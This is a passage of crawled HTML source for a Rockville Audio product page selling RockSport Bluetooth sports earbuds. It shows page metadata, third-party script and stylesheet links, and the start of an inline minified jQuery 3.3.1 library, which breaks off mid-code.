

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rockvilleaudio.com/rocksport/
body_size: 99305
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <link rel="dns-prefetch preconnect" href="https://cdn1-gae-ssl-default.akamaized.net">
        <link rel="dns-prefetch preconnect" href="https://connect.facebook.net">
        <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com">
        <link rel="dns-prefetch preconnect" href="https://www.google-analytics.com">
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com">
        <!-- FastSimon Starts -->
        <script id="autocomplete-initilizer" src="https://fastsimon.akamaized.net/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=0cc7e02c-23d8-4209-86b1-90fc72f8ebab&store=1" async> </script>
        <!-- Fast Simon Ends -->
        <title>Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof 14.2</title>
        <meta property="product:price:amount" content="14.2" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.rockvilleaudio.com/rocksport/" /><meta property="og:site_name" content="Rockville Audio" /><meta name="keywords" content="Rockville,RockSport,Running/Sports,Bluetooth,Earbuds,Earphones,,IPX7,Waterproof"><meta name="description" content="Buy Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 WaterproofDirect with a 90 day money back guarantee including return shipping"><link rel='canonical' href='https://www.rockvilleaudio.com/rocksport/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" />
<meta property="og:description" content="Buy Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 WaterproofDirect with a 90 day money back guarantee including return shipping" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-reotp/products/6010/images/9030578/1620160__55983.1723918110.500.750.jpg?c=2" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        <link href="https://cdn11.bigcommerce.com/s-reotp/product_images/FavIcoROCK.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/css/theme.css" as="style">
        <!--
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/dist/theme-bundle.main.js" as="script">
        -->
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/dist/theme-bundle.chunk.1.js" as="script">
        
        
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-reotp/content/js/header-js.js?v=1.0.10" as="script">
        
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/css/theme.css" rel="stylesheet">
        <style>div.body .container{display: block !important;}@media (min-width: 801px) {.Portaudio2 .navPage-subMenu ul.navPage-subMenu-list .WrapRightBox > li > a, .navPage-subMenu ul.navPage-subMenu-list .WrapleftBox > li > a{color: #ff7e00 !important;}.Portaudio2 .navPage-subMenu ul.navPage-subMenu-list .WrapRightBox > li > a:hover, .Portaudio2 .navPage-subMenu ul.navPage-subMenu-list .WrapleftBox > li > a:hover{border-bottom: 1px solid #ff7e00 !important;}}</style>
        <!--
        <script src="https://cdn11.bigcommerce.com/s-reotp/content/js/jquery.min.js"></script>	
        <script async src="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/modernizr-custom.js" async></script>
        -->
       <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/dist/";</script>

       <script>/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
       !function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return 